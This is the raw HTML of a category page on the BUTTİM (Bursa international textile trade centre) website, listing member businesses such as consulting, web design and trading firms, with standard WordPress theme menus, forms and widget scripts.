		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-500"><a href="https://buttim.org.tr/isletme-kooperatifi/">İşletme Kooperatifi</a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-497"><a href="https://buttim.org.tr/bilinmesi-ve-uygulanmasi-gerekenler/">Bilinmesi ve Uygulanması Gerekenler</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://buttim.org.tr/buttim-hakkinda/">Hakkımızda</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-578"><a href="https://buttim.org.tr/yerlesim-plani/">Yerleşim Planı</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-590"><a href="https://buttim.org.tr/buttimliler-avantajlari/">Üye Avantajları</a></li>
</ul>
</li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://buttim.org.tr/kultur-merkezi/">Kültür Merkezi</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://buttim.org.tr/ofis-ilanlari/">Ofis İlanları</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="https://buttim.org.tr/yapim-asamasindadir/">Üyelerimiz</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://buttim.org.tr/haberler/">Haberler</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-504"><a href="https://buttim.org.tr/online-islemler/">Online İşlemler</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://buttim.org.tr/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Giriş Yap</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Şifre</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Şifre kurtarma</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi Kurtarın</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-posta</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buttim.org.tr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Pazar, Ocak 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-203"><a href="https://buttim.org.tr/2019/12/12/kisisel-verilerin-korunmasi-aydinlanma-metni/">Kişisel Verilerin Korunma Kanunu</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-204"><a href="https://buttim.org.tr/2019/10/22/iletisim/">İletişim</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buttimyonetim" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buttimyonetim/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/buttimyonetim1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5aqT_wTyphdYikrNEjjPsw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Giriş Yap</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Şifre</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Şifre kurtarma</div>
                            <div class="td-login-panel-descr">Şifrenizi Kurtarın</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-posta</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://buttim.org.tr/">
                <img src="https://buttim.org.tr/wp-content/uploads/2019/10/buttim-logo-300x97.jpg" alt=""/>
                <span class="td-visual-hidden">BUTTİM  &#8211; Bursa Uluslararası Tekstil Ticaret Merkezi</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697544ae181f3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697544ae181f3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697544ae181f3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.buttim.org.tr">
<img src="https://buttim.org.tr/wp-content/uploads/2019/11/buttiM_banner4.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://buttim.org.tr/">
			<img src="https://buttim.org.tr/wp-content/uploads/2019/10/buttim_logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://buttim.org.tr/">
			<img src="https://buttim.org.tr/wp-content/uploads/2019/10/buttim-logo-300x97.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-225"><a href="https://buttim.org.tr/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="https://buttim.org.tr/category/kurumsal/">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-494"><a href="https://buttim.org.tr/category/kurumsal/yonetim/">Yönetim</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-495"><a href="https://buttim.org.tr/yonetim-kadrosu/">Yönetim Kadrosu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-496"><a href="https://buttim.org.tr/yonetim-yapisi/">Yönetim Yapısı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-498"><a href="https://buttim.org.tr/birimler/">Birimler</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1049"><a href="https://buttim.org.tr/gider-bilgilendirme/">Gider Bilgilendirme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-499"><a href="https://buttim.org.tr/kalite-politikamiz/">Kalite Politikamız</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-500"><a href="https://buttim.org.tr/isletme-kooperatifi/">İşletme Kooperatifi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-497"><a href="https://buttim.org.tr/bilinmesi-ve-uygulanmasi-gerekenler/">Bilinmesi ve Uygulanması Gerekenler</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-567"><a href="https://buttim.org.tr/buttim-hakkinda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-578"><a href="https://buttim.org.tr/yerlesim-plani/">Yerleşim Planı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-590"><a href="https://buttim.org.tr/buttimliler-avantajlari/">Üye Avantajları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://buttim.org.tr/kultur-merkezi/">Kültür Merkezi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-227"><a href="https://buttim.org.tr/ofis-ilanlari/">Ofis İlanları</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1786"><a href="https://buttim.org.tr/yapim-asamasindadir/">Üyelerimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2198"><a href="https://buttim.org.tr/haberler/">Haberler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-504"><a href="https://buttim.org.tr/online-islemler/">Online İşlemler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-805"><a href="https://buttim.org.tr/iletisim/">İletişim</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://buttim.org.tr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buttim.org.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Komşu İşletme</span></div></div>

                            <h1 class="entry-title td-page-title">Komşu İşletme</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">En Popülerler <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697544ae1af3d" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/">En Son</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697544ae1af3f" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/?filter_by=featured">Özel İçerikler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697544ae1af41" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/?filter_by=popular">En Popülerler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697544ae1af42" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/?filter_by=popular7">Haftanın En Popülerleri</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697544ae1af43" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/?filter_by=review_high">Değerlendirme Puanına Göre</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697544ae1af44" data-td_block_id="td_uid_2_697544ae1af39" href="https://buttim.org.tr/category/komsu-isletme/?filter_by=random_posts">Rastgele</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_697544ae1b253_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697544ae1b253" ><div id=td_uid_9_697544ae1b253 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://buttim.org.tr/komsu-isletme/" rel="bookmark" class="td-image-wrap" title="İlker Özgüven Dış Ticaret"><img width="534" height="462" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/11/WhatsApp-Image-2019-11-11-at-17.02.55-534x462.jpeg"   alt="" title="İlker Özgüven Dış Ticaret" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>                        <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/komsu-isletme/" rel="bookmark" title="İlker Özgüven Dış Ticaret">İlker Özgüven Dış Ticaret</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buttim.org.tr/kestane-danismanlik/" rel="bookmark" class="td-image-wrap" title="Kestane Danışmanlık"><img width="265" height="198" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/11/farklı-265x198.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2019/11/farklı-265x198.jpg 265w, https://buttim.org.tr/wp-content/uploads/2019/11/farklı-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Kestane Danışmanlık" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>                        <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/kestane-danismanlik/" rel="bookmark" title="Kestane Danışmanlık">Kestane Danışmanlık</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buttim.org.tr/bursa-web-tasarim/" rel="bookmark" class="td-image-wrap" title="Bursa Web Tasarım Hizmetleri &#8211; F2F Bilişim"><img width="265" height="198" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-265x198.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-265x198.jpg 265w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-300x225.jpg 300w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-1024x768.jpg 1024w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-768x576.jpg 768w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-1536x1152.jpg 1536w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-80x60.jpg 80w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-696x522.jpg 696w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-1068x801.jpg 1068w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2-560x420.jpg 560w, https://buttim.org.tr/wp-content/uploads/2020/08/f2f-bilisim-buttimli-firmalara-ozel2.jpg 1600w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Bursa Web Tasarım Hizmetleri &#8211; F2F Bilişim" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>                        <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/bursa-web-tasarim/" rel="bookmark" title="Bursa Web Tasarım Hizmetleri &#8211; F2F Bilişim">Bursa Web Tasarım Hizmetleri &#8211; F2F Bilişim</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buttim.org.tr/vip-danismanlik-denetim/" rel="bookmark" class="td-image-wrap" title="VIP DANIŞMANLIK DENETİM"><img width="265" height="198" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2021/06/5-265x198.jpeg"  srcset="https://buttim.org.tr/wp-content/uploads/2021/06/5-265x198.jpeg 265w, https://buttim.org.tr/wp-content/uploads/2021/06/5-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="VIP DANIŞMANLIK DENETİM" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>                        <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/vip-danismanlik-denetim/" rel="bookmark" title="VIP DANIŞMANLIK DENETİM">VIP DANIŞMANLIK DENETİM</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://buttim.org.tr/sedora-engineering-machinery-import-export/" rel="bookmark" class="td-image-wrap" title="SEDORA ENGINEERING &#038; MACHINERY IMPORT &#038; EXPORT"><img width="265" height="198" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-07-at-17.40.43-265x198.jpeg"  srcset="https://buttim.org.tr/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-07-at-17.40.43-265x198.jpeg 265w, https://buttim.org.tr/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-07-at-17.40.43-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="SEDORA ENGINEERING &#038; MACHINERY IMPORT &#038; EXPORT" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>                        <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/sedora-engineering-machinery-import-export/" rel="bookmark" title="SEDORA ENGINEERING &#038; MACHINERY IMPORT &#038; EXPORT">SEDORA ENGINEERING &#038; MACHINERY IMPORT &#038; EXPORT</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buttim.org.tr/ias-bilgi-islem-danismanlik-bursa-ofisi/" rel="bookmark" class="td-image-wrap" title="IAS Bilgi İşlem Danışmanlık Bursa Ofisi"><img width="324" height="160" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2022/07/Image20220704145717-5-324x160.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2022/07/Image20220704145717-5-324x160.jpg 324w, https://buttim.org.tr/wp-content/uploads/2022/07/Image20220704145717-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="IAS Bilgi İşlem Danışmanlık Bursa Ofisi" /></a></div>                <a href="https://buttim.org.tr/category/komsu-isletme/" class="td-post-category">Komşu İşletme</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/ias-bilgi-islem-danismanlik-bursa-ofisi/" rel="bookmark" title="IAS Bilgi İşlem Danışmanlık Bursa Ofisi">IAS Bilgi İşlem Danışmanlık Bursa Ofisi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_697544ae22004_rand td_block_template_1">
<style>
/* custom css */
.td_uid_10_697544ae22004_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697544ae22004_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://buttim.org.tr/wp-content/uploads/2020/07/sadık_şengül_banner.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697544ae22790_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697544ae22790" ><script>var block_td_uid_11_697544ae22790 = new tdBlock();
block_td_uid_11_697544ae22790.id = "td_uid_11_697544ae22790";
block_td_uid_11_697544ae22790.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_697544ae22790_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697544ae22790_rand","tdc_css_class_style":"td_uid_11_697544ae22790_rand_style"}';
block_td_uid_11_697544ae22790.td_column_number = "1";
block_td_uid_11_697544ae22790.block_type = "td_block_7";
block_td_uid_11_697544ae22790.post_count = "4";
block_td_uid_11_697544ae22790.found_posts = "70";
block_td_uid_11_697544ae22790.header_color = "";
block_td_uid_11_697544ae22790.ajax_pagination_infinite_stop = "";
block_td_uid_11_697544ae22790.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_11_697544ae22790);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_697544ae22790 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://buttim.org.tr/itfaiyeye-tesekkur/" rel="bookmark" class="td-image-wrap" title="BUTTİM&#8217;DEN İTFAİYEYE TEŞEKKÜR"><img width="100" height="70" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-18-at-12.08.19-100x70.jpeg"  srcset="https://buttim.org.tr/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-18-at-12.08.19-100x70.jpeg 100w, https://buttim.org.tr/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-18-at-12.08.19-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BUTTİM&#8217;DEN İTFAİYEYE TEŞEKKÜR" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/itfaiyeye-tesekkur/" rel="bookmark" title="BUTTİM&#8217;DEN İTFAİYEYE TEŞEKKÜR">BUTTİM&#8217;DEN İTFAİYEYE TEŞEKKÜR</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

